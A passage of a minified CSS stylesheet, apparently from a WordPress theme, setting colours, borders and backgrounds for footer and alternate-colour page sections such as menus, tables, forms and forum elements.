.footer_color .av-no-image-slider h2 a,.footer_color .av-small-bar .avia-progress-bar .progressbar-title-wrap{color:#fff}.footer_color .meta-color,.footer_color .sidebar,.footer_color .sidebar a,.footer_color .minor-meta,.footer_color .minor-meta a,.footer_color .text-sep,.footer_color blockquote,.footer_color .post_nav a,.footer_color .comment-text,.footer_color .side-container-inner,.footer_color .news-time,.footer_color .pagination a,.footer_color .pagination span,.footer_color .tweet-text.avatar_no .tweet-time,#top .footer_color .extra-mini-title,.footer_color .team-member-job-title,.footer_color .team-social a,.footer_color #js_sort_items a,.grid-entry-excerpt,.footer_color .avia-testimonial-subtitle,.footer_color .commentmetadata a,.footer_color .social_bookmarks a,.footer_color .meta-heading>*,.footer_color .slide-meta,.footer_color .slide-meta a,.footer_color .taglist,.footer_color .taglist a,.footer_color .phone-info,.footer_color .phone-info a,.footer_color .av-sort-by-term a,.footer_color .av-magazine-time,.footer_color .av-magazine .av-magazine-entry-icon,.footer_color .av-catalogue-content,.footer_color .wp-playlist-item-length,.html_modern-blog #top div .footer_color .blog-categories a,.html_modern-blog #top div .footer_color .blog-categories a:hover{color:gray}.footer_color .special-heading-inner-border{border-color:#aaa}.footer_color .meta-heading .special-heading-inner-border{border-color:gray}.footer_color a,.footer_color .widget_first,.footer_color strong,.footer_color b,.footer_color b a,.footer_color strong a,.footer_color #js_sort_items a:hover,.footer_color #js_sort_items a.active_sort,.footer_color .av-sort-by-term a.active_sort,.footer_color .special_amp,.footer_color .taglist a.activeFilter,.footer_color #commentform .required,#top .footer_color .av-no-color.av-icon-style-border a.av-icon-char,.html_elegant-blog #top .footer_color .blog-categories a,.html_elegant-blog #top .footer_color .blog-categories a:hover{color:#fff}.footer_color a:hover,.footer_color h1 a:hover,.footer_color h2 a:hover,.footer_color h3 a:hover,.footer_color h4 a:hover,.footer_color h5 a:hover,.footer_color h6 a:hover,.footer_color .template-search a.news-content:hover,.footer_color .wp-playlist-item .wp-playlist-caption:hover{color:#eee}.footer_color .primary-background,.footer_color .primary-background a,div .footer_color .button,.footer_color #submit,.footer_color input[type='submit'],.footer_color .small-preview:hover,.footer_color .avia-menu-fx,.footer_color .avia-menu-fx .avia-arrow,.footer_color.iconbox_top .iconbox_icon,.footer_color .iconbox_top a.iconbox_icon:hover,.footer_color .avia-data-table th.avia-highlight-col,.footer_color .avia-color-theme-color,.footer_color .avia-color-theme-color:hover,.footer_color .image-overlay .image-overlay-inside:before,.footer_color .comment-count,.footer_color .av_dropcap2,#top #wrap_all .footer_color .av-menu-button-colored>a .avia-menu-text,.footer_color .av-colored-style .av-countdown-cell-inner,.responsive #top .footer_color .av-open-submenu.av-subnav-menu>li>a:hover,#top .footer_color .av-open-submenu.av-subnav-menu li>ul a:hover{background-color:#fff;color:#111;border-color:#ddd}#top .footer_color .mobile_menu_toggle{color:#fff;background:#111}#top .footer_color .av-menu-mobile-active .av-subnav-menu>li>a:before{color:#fff}#top .footer_color .av-open-submenu.av-subnav-menu>li>a:hover:before{color:#111}.footer_color .button:hover,.footer_color .ajax_controlls a:hover,.footer_color #submit:hover,.footer_color .big_button:hover,.footer_color .contentSlideControlls a:hover,.footer_color #submit:hover,.footer_color input[type='submit']:hover{background-color:#eee;color:#111;border-color:#ccc}.footer_color .ajax_controlls a:hover{border-color:#eee}.footer_color .timeline-bullet{background-color:#111;border-color:#111}.footer_color table,.footer_color .widget_nav_menu ul:first-child>.current-menu-item,.footer_color .widget_nav_menu ul:first-child>.current_page_item,.footer_color .widget_nav_menu ul:first-child>.current-menu-ancestor,.footer_color .pagination .current,.footer_color .pagination a,.footer_color.iconbox_top .iconbox_content,.footer_color .av_promobox,.footer_color .toggle_content,.footer_color .toggler:hover,#top .footer_color .av-minimal-toggle .toggler,.footer_color .related_posts_default_image,.footer_color .search-result-counter,.footer_color .container_wrap_meta,.footer_color .avia-content-slider .slide-image,.footer_color .avia-slider-testimonials .avia-testimonial-content,.footer_color .avia-testimonial-arrow-wrap .avia-arrow,.footer_color .news-thumb,.footer_color .portfolio-preview-content,.footer_color .portfolio-preview-content .avia-arrow,.footer_color .av-magazine .av-magazine-entry-icon,.footer_color .related_posts.av-related-style-full a,.footer_color .aviaccordion-slide,.footer_color.avia-fullwidth-portfolio .pagination,.footer_color .isotope-item.special_av_fullwidth .av_table_col.portfolio-grid-image,.footer_color .av-catalogue-list li:hover,.footer_color .wp-playlist,.footer_color .avia-slideshow-fixed-height>li,.footer_color .avia-form-success,.footer_color .av-boxed-grid-style .avia-testimonial{background:#191919}#top .footer_color .post_timeline li:hover .timeline-bullet{background-color:#eee}.footer_color blockquote,.footer_color .avia-bullet,.footer_color .av-no-color.av-icon-style-border a.av-icon-char{border-color:#fff}.html_header_top .footer_color .main_menu ul:first-child>li>ul,.html_header_top #top .footer_color .avia_mega_div>.sub-menu{border-top-color:#fff}.footer_color .breadcrumb,.footer_color .breadcrumb a,#top .footer_color.title_container .main-title,#top .footer_color.title_container .main-title a{color:#aaa}.footer_color .av-icon-display,#top .footer_color .av-related-style-full a:hover .related-format-icon,.footer_color .av-default-style .av-countdown-cell-inner{background-color:#191919;color:gray}.footer_color .av-masonry-entry:hover .av-icon-display{background-color:#fff;color:#111;border-color:#ddd}#top .footer_color .av-masonry-entry.format-quote:hover .av-icon-display{color:#fff}.footer_color ::-webkit-input-placeholder{color:gray}.footer_color ::-moz-placeholder{color:gray;opacity:1}.footer_color :-ms-input-placeholder{color:gray}.footer_color .header_bg,.footer_color .main_menu ul ul,.footer_color .main_menu .menu ul li a,.footer_color .pointer_arrow_wrap .pointer_arrow,.footer_color .avia_mega_div,.footer_color .av-subnav-menu>li ul,.footer_color .av-subnav-menu a{background-color:#111;color:gray}.footer_color .main_menu .menu ul li a:hover,.footer_color .av-subnav-menu ul a:hover{background-color:#191919}.footer_color .sub_menu>ul>li>a,.footer_color .sub_menu>div>ul>li>a,.footer_color .main_menu ul:first-child>li>a,#top .footer_color .main_menu .menu ul .current_page_item>a,#top .footer_color .main_menu .menu ul .current-menu-item>a,#top .footer_color .sub_menu li ul a{color:gray}#top .footer_color .main_menu .menu ul li>a:hover{color:#aaa}.footer_color .av-subnav-menu a:hover,.footer_color .main_menu ul:first-child>li a:hover,.footer_color .main_menu ul:first-child>li.current-menu-item>a,.footer_color .main_menu ul:first-child>li.current_page_item>a,.footer_color .main_menu ul:first-child>li.active-parent-item>a{color:#aaa}#top .footer_color .main_menu .menu .avia_mega_div ul .current-menu-item>a{color:#fff}.footer_color .sub_menu>ul>li>a:hover,.footer_color .sub_menu>div>ul>li>a:hover{color:#aaa}#top .footer_color .sub_menu ul li a:hover,.footer_color .sub_menu ul:first-child>li.current-menu-item>a,.footer_color .sub_menu ul:first-child>li.current_page_item>a,.footer_color .sub_menu ul:first-child>li.active-parent-item>a{color:#aaa}.footer_color .sub_menu li ul a,.footer_color #payment,.footer_color .sub_menu ul li,.footer_color .sub_menu ul,#top .footer_color .sub_menu li li a:hover{background-color:#111}.footer_color#header .avia_mega_div>.sub-menu.avia_mega_hr,.html_bottom_nav_header.html_logo_center #top #menu-item-search>a{border-color:#111}@media only screen and (max-width:767px){#top #wrap_all .av_header_transparency{background-color:#111;color:#aaa;border-color:#111}}.footer_color .avia-tt,.footer_color .avia-tt .avia-arrow,.footer_color .avia-tt .avia-arrow{background-color:#111;color:gray}.footer_color .ajax_search_image{background-color:#fff;color:#111}.footer_color .ajax_search_excerpt{color:gray}#top .footer_color .ajax_search_entry:hover{background-color:#191919}.footer_color .ajax_search_title{color:#fff}.footer_color .ajax_load{background-color:#fff}#top .footer_color .avia-color-theme-color{color:#111;border-color:#ddd}.footer_color .avia-color-theme-color-subtle{background-color:#191919;color:#aaa}.footer_color .avia-color-theme-color-subtle:hover{background-color:#111;color:#fff}#top .footer_color .avia-color-theme-color-highlight{color:#111;border-color:#eee;background-color:#eee}.footer_color .avia-icon-list .iconlist_icon{background-color:#000}.footer_color .avia-icon-list .iconlist-timeline{border-color:#111}.footer_color .iconlist_content{color:gray}#top .footer_color .input-text,#top .footer_color input[type='text'],#top .footer_color input[type='input'],#top .footer_color input[type='password'],#top .footer_color input[type='email'],#top .footer_color input[type='number'],#top .footer_color input[type='url'],#top .footer_color input[type='tel'],#top .footer_color input[type='search'],#top .footer_color textarea,#top .footer_color select{border-color:#111;background-color:#191919;color:gray}#top .footer_color .invers-color .input-text,#top .footer_color .invers-color input[type='text'],#top .footer_color .invers-color input[type='input'],#top .footer_color .invers-color input[type='password'],#top .footer_color .invers-color input[type='email'],#top .footer_color .invers-color input[type='number'],#top .footer_color .invers-color input[type='url'],#top .footer_color .invers-color input[type='tel'],#top .footer_color .invers-color input[type='search'],#top .footer_color .invers-color textarea,#top .footer_color .invers-color select{background-color:#111}.footer_color .required{color:#fff}.footer_color .av-masonry{background-color:#080808}.footer_color .av-masonry-pagination,.footer_color .av-masonry-pagination:hover,.footer_color .av-masonry-outerimage-container{background-color:#111}.footer_color .container .av-inner-masonry-content,#top .footer_color .container .av-masonry-load-more,#top .footer_color .container .av-masonry-sort,.footer_color .container .av-masonry-entry .avia-arrow{background-color:#191919}.footer_color .hr-short .hr-inner-style,.footer_color .hr-short .hr-inner{background-color:#111}div .footer_color .tabcontainer .active_tab_content,div .footer_color .tabcontainer .active_tab{background-color:#191919;color:#aaa}.responsive.js_active #top .footer_color .avia_combo_widget .top_tab .tab{border-top-color:#111}.footer_color .template-archives .tabcontainer a,#top .footer_color .tabcontainer .tab:hover,#top .footer_color .tabcontainer .tab.active_tab{color:#aaa}.footer_color .template-archives .tabcontainer a:hover{color:#eee}.footer_color .sidebar_tab_icon{background-color:#111}#top .footer_color .sidebar_active_tab .sidebar_tab_icon{background-color:#fff}.footer_color .sidebar_tab:hover .sidebar_tab_icon{background-color:#eee}.footer_color .sidebar_tab,.footer_color .tabcontainer .tab{color:gray}.footer_color div .sidebar_active_tab,div .footer_color .tabcontainer.noborder_tabs .active_tab_content,div .footer_color .tabcontainer.noborder_tabs .active_tab{color:#aaa;background-color:#111}#top .avia-smallarrow-slider .avia-slideshow-dots a{background-color:#191919}#top .footer_color .avia-smallarrow-slider .avia-slideshow-dots a.active,#top .footer_color .avia-smallarrow-slider .avia-slideshow-dots a:hover{background-color:gray}@media only screen and (max-width:767px){.responsive #top .footer_color .tabcontainer .active_tab{background-color:#eee;color:#111}.responsive #top .footer_color .tabcontainer{border-color:#111}.responsive #top .footer_color .active_tab_content{background-color:#191919}}.footer_color tr:nth-child(even),.footer_color .avia-data-table .avia-heading-row .avia-desc-col,.footer_color .avia-data-table .avia-highlight-col,.footer_color .pricing-table>li:nth-child(even),body .footer_color .pricing-table.avia-desc-col li,#top .footer_color .avia-data-table.avia_pricing_minimal th{background-color:#111;color:#aaa}.footer_color table caption,.footer_color tr:nth-child(even),.footer_color .pricing-table>li:nth-child(even),#top .footer_color .avia-data-table.avia_pricing_minimal td{color:gray}.footer_color tr:nth-child(odd),.footer_color .pricing-table>li:nth-child(odd),.footer_color .pricing-extra{background:#191919}.footer_color .pricing-table li.avia-pricing-row,.footer_color .pricing-table li.avia-heading-row,.footer_color .pricing-table li.avia-pricing-row .pricing-extra{background-color:#fff;color:#111;border-color:#fff}.footer_color .pricing-table li.avia-heading-row,.footer_color .pricing-table li.avia-heading-row .pricing-extra{background-color:#fff;color:#111;border-color:#fff}.footer_color .pricing-table.avia-desc-col .avia-heading-row,.footer_color .pricing-table.avia-desc-col .avia-pricing-row{border-color:#111}.footer_color .theme-color-bar .bar{background:#fff}.footer_color .mejs-controls .mejs-time-rail .mejs-time-current,.footer_color .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current,.footer_color .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.footer_color .button.av-sending-button,.footer_color .av-striped-bar .theme-color-bar .bar{background:#fff}body .footer_color .mejs-controls .mejs-time-rail .mejs-time-float{background:#fff;color:#fff}body .footer_color .mejs-controls .mejs-time-rail .mejs-time-float-corner{border:solid 4px #fff;border-color:#fff #fff0 #fff0 #fff0}.footer_color .progress{background-color:#191919}.footer_color .button.av-sending-button{background:#eee;background-image:-webkit-linear-gradient(-45deg,#eeeeee 25%,#ffffff 25%,#ffffff 50%,#eeeeee 50%,#eeeeee 75%,#ffffff 75%,#ffffff);background-image:-moz-linear-gradient(-45deg,#eeeeee 25%,#ffffff 25%,#ffffff 50%,#eeeeee 50%,#eeeeee 75%,#ffffff 75%,#ffffff);background-image:linear-gradient(-45deg,#eeeeee 25%,#ffffff 25%,#ffffff 50%,#eeeeee 50%,#eeeeee 75%,#ffffff 75%,#ffffff);border-color:#eee}.footer_color span.bbp-admin-links a{color:#fff}.footer_color span.bbp-admin-links a:hover{color:#eee}#top .footer_color .bbp-reply-content,#top .footer_color .bbp-topic-content,#top .footer_color .bbp-body .super-sticky .page-numbers,#top .footer_color .bbp-body .sticky .page-numbers,#top .footer_color .bbp-pagination-links a:hover,#top .footer_color .bbp-pagination-links span.current{background:#111}#top .footer_color .bbp-topics .bbp-header,#top .footer_color .bbp-topics .bbp-header,#top .footer_color .bbp-forums .bbp-header,#top .footer_color .bbp-topics-front ul.super-sticky,#top .footer_color .bbp-topics ul.super-sticky,#top .footer_color .bbp-topics ul.sticky,#top .footer_color .bbp-forum-content ul.sticky,#top .footer_color .bbp-body .page-numbers{background-color:#191919}#top .footer_color .bbp-meta,#top .footer_color .bbp-author-role,#top .footer_color .bbp-author-ip,#top .footer_color .bbp-pagination-count,#top .footer_color .bbp-topics .bbp-body .bbp-topic-title:before{color:gray}#top .footer_color .bbp-admin-links{color:#111}.footer_color #bbpress-forums li.bbp-body ul.forum,.footer_color #bbpress-forums li.bbp-body ul.topic,.avia_transform .footer_color .bbp-replies .bbp-reply-author:before,.avia_transform .forum-search .footer_color .bbp-reply-author:before,.avia_transform .forum-search .footer_color .bbp-topic-author:before{background-color:#111;border-color:#111}#top .footer_color .bbp-author-name{color:#fff}.footer_color .widget_display_stats dt,.footer_color .widget_display_stats dd{background-color:#191919}.alternate_color,.alternate_color div,.alternate_color header,.alternate_color main,.alternate_color aside,.alternate_color footer,.alternate_color article,.alternate_color nav,.alternate_color section,.alternate_color span,.alternate_color applet,.alternate_color object,.alternate_color iframe,.alternate_color h1,.alternate_color h2,.alternate_color h3,.alternate_color h4,.alternate_color h5,.alternate_color h6,.alternate_color p,.alternate_color blockquote,.alternate_color pre,.alternate_color a,.alternate_color abbr,.alternate_color acronym,.alternate_color address,.alternate_color big,.alternate_color cite,.alternate_color code,.alternate_color del,.alternate_color dfn,.alternate_color em,.alternate_color img,.alternate_color ins,.alternate_color kbd,.alternate_color q,.alternate_color s,.alternate_color samp,.alternate_color small,.alternate_color strike,.alternate_color strong,.alternate_color sub,.alternate_color sup,.alternate_color tt,.alternate_color var,.alternate_color b,.alternate_color u,.alternate_color i,.alternate_color center,.alternate_color dl,.alternate_color dt,.alternate_color dd,.alternate_color ol,.alternate_color ul,.alternate_color li,.alternate_color fieldset,.alternate_color form,.alternate_color label,.alternate_color legend,.alternate_color table,.alternate_color caption,.alternate_color tbody,.alternate_color tfoot,.alternate_color thead,.alternate_color tr,.alternate_color th,.alternate_color td,.alternate_color article,.alternate_color aside,.alternate_color canvas,.alternate_color details,.alternate_color embed,.alternate_color figure,.alternate_color fieldset,.alternate_color figcaption,.alternate_color footer,.alternate_color header,.alternate_color hgroup,.alternate_color menu,.alternate_color nav,.alternate_color output,.alternate_color ruby,.alternate_color section,.alternate_color summary,.alternate_color time,.alternate_color mark,.alternate_color audio,.alternate_color video,#top .alternate_color .pullquote_boxed,.responsive #top .alternate_color .avia-testimonial,.responsive #top.avia-blank #main .alternate_color.container_wrap:first-child,#top .alternate_color.fullsize .template-blog .post_delimiter,.alternate_color .related_posts.av-related-style-full a{border-color:#e1e1e1}.alternate_color .rounded-container,#top .alternate_color .pagination a:hover,.alternate_color .small-preview,.alternate_color .fallback-post-type-icon{background:#7d7d7d;color:#fff}.alternate_color .av-default-color,#top .alternate_color .av-force-default-color,.alternate_color .av-catalogue-item,.alternate_color .wp-playlist-item .wp-playlist-caption,.alternate_color .wp-playlist{color:dimgray}.alternate_color,.alternate_color .site-background,.alternate_color .first-quote,.alternate_color .related_image_wrap,.alternate_color .gravatar img .alternate_color .hr_content,.alternate_color .news-thumb,.alternate_color .post-format-icon,.alternate_color .ajax_controlls a,.alternate_color .tweet-text.avatar_no,.alternate_color .toggler,.alternate_color .toggler.activeTitle:hover,.alternate_color #js_sort_items,.alternate_color.inner-entry,.alternate_color .grid-entry-title,.alternate_color .related-format-icon,.grid-entry .alternate_color .avia-arrow,.alternate_color .avia-gallery-big,.alternate_color .avia-gallery-big,.alternate_color .avia-gallery img,.alternate_color .grid-content,.alternate_color .av-share-box ul,#top .alternate_color .av-related-style-full .related-format-icon,.alternate_color .related_posts.av-related-style-full a:hover,.alternate_color.avia-fullwidth-portfolio .pagination .current,.alternate_color.avia-fullwidth-portfolio .pagination a,.alternate_color .av-hotspot-fallback-tooltip-inner,.alternate_color .av-hotspot-fallback-tooltip-count{background-color:#fff;color:dimgray}.alternate_color .heading-color,.alternate_color a.iconbox_icon:hover,.alternate_color h1,.alternate_color h2,.alternate_color h3,.alternate_color h4,.alternate_color h5,.alternate_color h6,.alternate_color .sidebar .current_page_item>a,.alternate_color .sidebar .current-menu-item>a,.alternate_color .pagination .current,.alternate_color .pagination a:hover,.alternate_color strong.avia-testimonial-name,.alternate_color .heading,.alternate_color .toggle_content strong,.alternate_color .toggle_content strong a,.alternate_color .tab_content strong,.alternate_color .tab_content strong a,.alternate_color .asc_count,.alternate_color .avia-testimonial-content strong,.alternate_color div .news-headline,#top .alternate_color .av-related-style-full .av-related-title,.alternate_color .av-default-style .av-countdown-cell-inner .av-countdown-time,.alternate_color .wp-playlist-item-meta.wp-playlist-item-title,#top .alternate_color .av-no-image-slider h2 a,.alternate_color .av-small-bar .avia-progress-bar .progressbar-title-wrap{color:#000}.alternate_color .meta-color,.alternate_color .sidebar,.alternate_color .sidebar a,.alternate_color .minor-meta,.alternate_color .minor-meta a,.alternate_color .text-sep,.alternate_color blockquote,.alternate_color .post_nav a,.alternate_color .comment-text,.alternate_color .side-container-inner,.alternate_color .news-time,.alternate_color .pagination a,.alternate_color .pagination span,.alternate_color .tweet-text.avatar_no .tweet-time,#top .alternate_color .extra-mini-title,.alternate_color .team-member-job-title,.alternate_color .team-social a,.alternate_color #js_sort_items a,.grid-entry-excerpt,.alternate_color .avia-testimonial-subtitle,.alternate_color .commentmetadata a,.alternate_color .social_bookmarks a,.alternate_color .meta-heading>*,.alternate_color .slide-meta,.alternate_color .slide-meta a,.alternate_color .taglist,.alternate_color .taglist a,.alternate_color .phone-info,.alternate_color .phone-info a,.alternate_color .av-sort-by-term a,.alternate_color .av-magazine-time,.alternate_color .av-magazine .av-magazine-entry-icon,.alternate_color .av-catalogue-content,.alternate_color .wp-playlist-item-length,.html_modern-blog #top div .alternate_color .blog-categories a,.html_modern-blog #top div .alternate_color .blog-categories a:hover{color:#7d7d7d}.alternate_color .special-heading-inner-border{border-color:dimgray}.alternate_color .meta-heading .special-heading-inner-border{border-color:#7d7d7d}.alternate_color a,.alternate_color .widget_first,.alternate_color strong,.alternate_color b,.alternate_color b a,.alternate_color strong a,.alternate_color #js_sort_items a:hover,.alternate_color #js_sort_items a.active_sort,.alternate_color .av-sort-by-term a.active_sort,.alternate_color .special_amp,.alternate_color .taglist a.activeFilter,.alternate_color #commentform .required,#top .alternate_color .av-no-color.av-icon-style-border a.av-icon-char,.html_elegant-blog #top .alternate_color .blog-categories a,.html_elegant-blog #top .alternate_color .blog-categories a:hover{color:#d63e2d}.alternate_color a:hover,.alternate_color h1 a:hover,.alternate_color h2 a:hover,.alternate_color h3 a:hover,.alternate_color h4 a:hover,.alternate_color h5 a:hover,.alternate_color h6 a:hover,.alternate_color .template-search a.news-content:hover,.alternate_color .wp-playlist-item .wp-playlist-caption:hover{color:#eb5c23}.alternate_color .primary-background,.alternate_color .primary-background a,div .alternate_color .button,.alternate_color #submit,.alternate_color input[type='submit'],.alternate_color .small-preview:hover,.alternate_color .avia-menu-fx,.alternate_color .avia-menu-fx .avia-arrow,.alternate_color.iconbox_top .iconbox_icon,.alternate_color .iconbox_top a.iconbox_icon:hover,.alternate_color .avia-data-table th.avia-highlight-col,.alternate_color .avia-color-theme-color,.alternate_color .avia-color-theme-color:hover,.alternate_color .image-overlay .image-overlay-inside:before,.alternate_color .comment-count,.alternate_color .av_dropcap2,#top #wrap_all .alternate_color .av-menu-button-colored>a .avia-menu-text,.alternate_color .av-colored-style .av-countdown-cell-inner,.responsive #top .alternate_color .av-open-submenu.av-subnav-menu>li>a:hover,#top .alternate_color .av-open-submenu.av-subnav-menu li>ul a:hover{background-color:#d63e2d;color:#fff;border-color:#b41c0b}#top .alternate_color .mobile_menu_toggle{color:#d63e2d;background:#fff}#top .alternate_color .av-menu-mobile-active .av-subnav-menu>li>a:before{color:#d63e2d}#top .alternate_color .av-open-submenu.av-subnav-menu>li>a:hover:before{color:#fff}.alternate_color .button:hover,.alternate_color .ajax_controlls a:hover,.alternate_color #submit:hover,.alternate_color .big_button:hover,.alternate_color .contentSlideControlls a:hover,.alternate_color #submit:hover,.alternate_color input[type='submit']:hover{background-color:#eb5c23;color:#fff;border-color:#c93a01}.alternate_color .ajax_controlls a:hover{border-color:#eb5c23}.alternate_color .timeline-bullet{background-color:#e1e1e1;border-color:#fff}.alternate_color table,.alternate_color .widget_nav_menu ul:first-child>.current-menu-item,.alternate_color .widget_nav_menu ul:first-child>.current_page_item,.alternate_color .widget_nav_menu ul:first-child>.current-menu-ancestor,.alternate_color .pagination .current,.alternate_color .pagination a,.alternate_color.iconbox_top .iconbox_content,.alternate_color .av_promobox,.alternate_color .toggle_content,.alternate_color .toggler:hover,#top .alternate_color .av-minimal-toggle .toggler,.alternate_color .related_posts_default_image,.alternate_color .search-result-counter,.alternate_color .container_wrap_meta,.alternate_color .avia-content-slider .slide-image,.alternate_color .avia-slider-testimonials .avia-testimonial-content,.alternate_color .avia-testimonial-arrow-wrap .avia-arrow,.alternate_color .news-thumb,.alternate_color .portfolio-preview-content,.alternate_color .portfolio-preview-content .avia-arrow,.alternate_color .av-magazine .av-magazine-entry-icon,.alternate_color .related_posts.av-related-style-full a,.alternate_color .aviaccordion-slide,.alternate_color.avia-fullwidth-portfolio .pagination,.alternate_color .isotope-item.special_av_fullwidth .av_table_col.portfolio-grid-image,.alternate_color .av-catalogue-list li:hover,.alternate_color .wp-playlist,.alternate_color .avia-slideshow-fixed-height>li,.alternate_color .avia-form-success,.alternate_color .av-boxed-grid-style .avia-testimonial{background:#f8f8f8}#top .alternate_color .post_timeline li:hover .timeline-bullet{background-color:#eb5c23}.alternate_color blockquote,.alternate_color .avia-bullet,.alternate_color .av-no-color.av-icon-style-border a.av-icon-char{border-color:#d63e2d}.html_header_top .alternate_color .main_menu ul:first-child>li>ul,.html_header_top #top .alternate_color .avia_mega_div>.sub-menu{border-top-color:#d63e2d}.alternate_color .breadcrumb,.alternate_color .breadcrumb a,#top .alternate_color.title_container .main-title,#top .alternate_color.title_container .main-title a{color:dimgray}.alternate_color .av-icon-display,#top .alternate_color .av-related-style-full a:hover .related-format-icon,.alternate_color .av-default-style .av-countdown-cell-inner{background-color:#f8f8f8;color:#7d7d7d}.alternate_color .av-masonry-entry:hover .av-icon-display{background-color:#d63e2d;color:#fff;border-color:#b41c0b}#top .alternate_color .av-masonry-entry.format-quote:hover .av-icon-display{color:#d63e2d}.alternate_color ::-webkit-input-placeholder{color:#7d7d7d}.alternate_color ::-moz-placeholder{color:#7d7d7d;opacity:1}.alternate_color :-ms-input-placeholder{color:#7d7d7d}.alternate_color .header_bg,.alternate_color .main_menu ul ul,.alternate_color .main_menu .menu ul li a,.alternate_color .pointer_arrow_wrap .pointer_arrow,.alternate_color .avia_mega_div,.alternate_color .av-subnav-menu>li ul,.alternate_color .av-subnav-menu a{background-color:#fff;color:#7d7d7d}.alternate_color .main_menu .menu ul li a:hover,.alternate_color .av-subnav-menu ul a:hover{background-color:#f8f8f8}.alternate_color .sub_menu>ul>li>a,.alternate_color .sub_menu>div>ul>li>a,.alternate_color .main_menu ul:first-child>li>a,#top .alternate_color .main_menu .menu ul .current_page_item>a,#top .alternate_color .main_menu .menu ul .current-menu-item>a,#top .alternate_color .sub_menu li ul a{color:#7d7d7d}#top .alternate_color .main_menu .menu ul li>a:hover{color:dimgray}.alternate_color .av-subnav-menu a:hover,.alternate_color .main_menu ul:first-child>li a:hover,.alternate_color .main_menu ul:first-child>li.current-menu-item>a,.alternate_color .main_menu ul:first-child>li.current_page_item>a,.alternate_color .main_menu ul:first-child>li.active-parent-item>a{color:dimgray}#top .alternate_color .main_menu .menu .avia_mega_div ul .current-menu-item>a{color:#d63e2d}.alternate_color .sub_menu>ul>li>a:hover,.alternate_color .sub_menu>div>ul>li>a:hover{color:dimgray}#top .alternate_color .sub_menu ul li a:hover,.alternate_color .sub_menu ul:first-child>li.current-menu-item>a,.alternate_color .sub_menu ul:first-child>li.current_page_item>a,.alternate_color .sub_menu ul:first-child>li.active-parent-item>a{color:dimgray}.alternate_color .sub_menu li ul a,.alternate_color #payment,.alternate_color .sub_menu ul li,.alternate_color .sub_menu ul,#top .alternate_color .sub_menu li li a:hover{background-color:#fff}.alternate_color#header .avia_mega_div>.sub-menu.avia_mega_hr,.html_bottom_nav_header.html_logo_center #top #menu-item-search>a{border-color:#e1e1e1}@media only screen and (max-width:767px){#top #wrap_all .av_header_transparency{background-color:#fff;color:dimgray;border-color:#e1e1e1}}.alternate_color .avia-tt,.alternate_color .avia-tt .avia-arrow,.alternate_color .avia-tt .avia-arrow{background-color:#fff;color:#7d7d7d}.alternate_color .ajax_search_image{background-color:#d63e2d;color:#fff}.alternate_color .ajax_search_excerpt{color:#7d7d7d}#top .alternate_color .ajax_search_entry:hover{background-color:#f8f8f8}.alternate_color .ajax_search_title{color:#000}.alternate_color .ajax_load{background-color:#d63e2d}#top .alternate_color .avia-color-theme-color{color:#fff;border-color:#b41c0b}.alternate_color .avia-color-theme-color-subtle{background-color:#f8f8f8;color:dimgray}.alternate_color .avia-color-theme-color-subtle:hover{background-color:#fff;color:#000}#top .alternate_color .avia-color-theme-color-highlight{color:#fff;border-color:#eb5c23;background-color:#eb5c23}.alternate_color .avia-icon-list .iconlist_icon{background-color:#d0d0d0}.alternate_color .avia-icon-list .iconlist-timeline{border-color:#e1e1e1}.alternate_color .iconlist_content{color:#7d7d7d}#top .alternate_color .input-text,#top .alternate_color input[type='text'],#top .alternate_color input[type='input'],#top .alternate_color input[type='password'],#top .alternate_color input[type='email'],#top .alternate_color input[type='number'],#top .alternate_color input[type='url'],#top .alternate_color input[type='tel'],#top .alternate_color input[type='search'],#top .alternate_color textarea,#top .alternate_color select{border-color:#e1e1e1;background-color:#f8f8f8;color:#7d7d7d}#top .alternate_color .invers-color .input-text,#top .alternate_color .invers-color input[type='text'],#top .alternate_color .invers-color input[type='input'],#top .alternate_color .invers-color input[type='password'],#top .alternate_color .invers-color input[type='email'],#top .alternate_color .invers-color input[type='number'],#top .alternate_color .invers-color input[type='url'],#top .alternate_color .invers-color input[type='tel'],#top .alternate_color .invers-color input[type='search'],#top .alternate_color .invers-color textarea,#top .alternate_color .invers-color select{background-color:#fff}.alternate_color .required{color:#d63e2d}.alternate_color .av-masonry{background-color:#e7e7e7}.alternate_color .av-masonry-pagination,.alternate_color .av-masonry-pagination:hover,.alternate_color .av-masonry-outerimage-container{background-color:#fff}.alternate_color .container .av-inner-masonry-content,#top .alternate_color .container .av-masonry-load-more,#top .alternate_color .container .av-masonry-sort,.alternate_color .container .av-masonry-entry .avia-arrow{background-color:#f8f8f8}.alternate_color .hr-short .hr-inner-style,.alternate_color .hr-short .hr-inner{background-color:#fff}div .alternate_color .tabcontainer .active_tab_content,div .alternate_color .tabcontainer .active_tab{background-color:#f8f8f8;color:dimgray}.responsive.js_active #top .alternate_color .avia_combo_widget .top_tab .tab{border-top-color:#e1e1e1}.alternate_color .template-archives .tabcontainer a,#top .alternate_color .tabcontainer .tab:hover,#top .alternate_color .tabcontainer .tab.active_tab{color:dimgray}.alternate_color .template-archives .tabcontainer a:hover{color:#eb5c23}.alternate_color .sidebar_tab_icon{background-color:#e1e1e1}#top .alternate_color .sidebar_active_tab .sidebar_tab_icon{background-color:#d63e2d}.alternate_color .sidebar_tab:hover .sidebar_tab_icon{background-color:#eb5c23}.alternate_color .sidebar_tab,.alternate_color .tabcontainer .tab{color:#7d7d7d}.alternate_color div .sidebar_active_tab,div .alternate_color .tabcontainer.noborder_tabs .active_tab_content,div .alternate_color .tabcontainer.noborder_tabs .active_tab{color:dimgray;background-color:#fff}#top .avia-smallarrow-slider .avia-slideshow-dots a{background-color:#f8f8f8}#top .alternate_color .avia-smallarrow-slider .avia-slideshow-dots a.active,#top .alternate_color .avia-smallarrow-slider .avia-slideshow-dots a:hover{background-color:#7d7d7d}@media only screen and (max-width:767px){.responsive #top .alternate_color .tabcontainer .active_tab{background-color:#eb5c23;color:#fff}.responsive #top .alternate_color .tabcontainer{border-color:#e1e1e1}.responsive #top .alternate_color .active_tab_content{background-color:#f8f8f8}}.alternate_color tr:nth-child(even),.alternate_color .avia-data-table .avia-heading-row .avia-desc-col,.alternate_color .avia-data-table .avia-highlight-col,.alternate_color .pricing-table>li:nth-child(even),body .alternate_color .pricing-table.avia-desc-col li,#top .alternate_color .avia-data-table.avia_pricing_minimal th{background-color:#fff;color:dimgray}.alternate_color table caption,.alternate_color tr:nth-child(even),.alternate_color .pricing-table>li:nth-child(even),#top .alternate_color .avia-data-table.avia_pricing_minimal td{color:#7d7d7d}.alternate_color 